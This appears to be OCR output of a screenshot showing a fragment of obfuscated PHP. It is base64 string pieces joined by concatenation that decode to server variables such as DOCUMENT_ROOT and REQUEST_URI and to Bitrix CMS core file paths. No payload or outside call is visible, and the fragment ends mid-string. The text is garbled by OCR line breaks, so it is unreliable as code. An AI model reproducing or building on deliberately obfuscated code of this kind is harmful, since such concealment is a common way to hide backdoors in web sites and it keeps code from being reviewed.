
Q'
.
'=='
,
''
.
'WQ='
.
'='
,
''
,
''
.
'c2hvd'
.
'19zc'
.
'W
xfc3R'
.
'hdA=='
,
''
.
'Lw=='
,
''
.
'c2hvd19z'
.
'cWx
f'
.
'c3RhdA=='
,
'c2hvd19z'
.
'c'
.
'Wx'
.
'fc3Rh
d'
.
'A='
.
'='
,
'REI='
,
'WQ=='
,
'U'
.
'E9TVF9GT1J
N'
.
'X0FD'
.
'VEl'
.
'P'
.
'Tl9VU'
.
'k'
.
'k='
,
''
.
'U
E'
.
'9TVF9G'
.
'T1JNX0FDVElPTl'
.
'9VUkk='
,
'UkVRV
UVTV'
.
'F9'
.
'VUkk='
,
'REI='
,
'RE9DVU1F'
.
'Tl
R'
.
'fUk'
.
'9'
.
'P'
.
'VA=='
,
'L3'
.
'BocF'
.
'9pbn
R'
.
'lcm'
.
'Z'
.
'hY'
.
'2U'
.
'vZGJjb25uX2Vy'
.
'c
m'
.
'9yLnBocA='
.
'='
,
''
.
'R'
.
'E9DVU1FTl'
.
'R
f'
.
'U'
.
'k9PVA=='
,
'L'
.
'21vZHVsZ'
.
'XMv'
.
'b'
.
'W
F'
.
'pb'
.
'i9pb'
.
'mNs'
.
'dWRl'
.
'L2Ri'
.
'Y'
.
'29ub
l9lcnJ'
.
'vci'
.
'5wa'
.
'HA='
,
''
.
'R'
.
'E9D'
.
'VU1
F'
.
'TlR'
.
'fUk9PVA=='
,
'L2'
.
'JpdH'
.
'JpeC'
.
'9tb
2'
.
'R'
.
'1bGVzL21haW4v'
.
'Y2xhc'
.
'3Nlc'
.
'y
9'
.
'nZW5lcmFsL'
.
'3B1b'
.
'nljb2'
.
'RlLnB'
.
'ocA
='
.
'='
,
'RE9'
.
'D'
.
'VU1FT'
.
'lRfUk9PVA='
.
'='
,
'L
2J'
.
'pdHJp'
.
'eC9t'
.
'b2'
.
'R1b'
.
'GVzL2
1'
.
'h'
.
'aW4'
.
'v'
.
'Y'
.
'2xh'
.
'c3'
.
'Nlc'
.
'y9nZW
5'
.
'lcmFsL2No'
.
'YXJzZXRfY29udmVy'
.
'dGVyLnBoc
A'
.
'=='
,
''
.
'RE9DVU1F'
.
'TlRfU'
.
'k9'
.
'PV'
.
'A=
='
,
'L21vZHV'
.
'sZXMvb'
.
'W'
.
'Fp'
.
'bi9jbGFzc2Vz
Lw=='
,
'L21haW4u'
.
'c'
.
'Gh'
.
'w'
,
'RE9DVU1'
.
'F
T'
.
'lRfUk'
.
'9PVA=='
,
''
.
'L21v
Z'
.
'H'
.
'V'
.
's'
.
'ZXMv'
.
'bWF'
.
'pbi9'
.
'jbGFz